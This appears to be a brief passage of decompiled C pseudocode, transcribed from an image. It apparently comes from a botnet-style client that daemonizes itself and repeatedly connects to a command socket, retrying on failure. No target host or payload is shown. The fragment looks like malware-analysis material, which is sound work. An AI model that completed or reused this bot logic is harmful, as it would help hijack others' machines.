 52 if ( fork() )
53 exit(0);
54 setsid();
55 chdir("/");
56 for ( i = signal(13, 1); ; i = puts("Link closed by server.") )
57 {
58 while ( initConnection(i) )
59 {
60 puts("Failed to connect...");
61 i = sleep(5u);
62 }
63 v8 = mainCommSock;
64 Build = getBuild();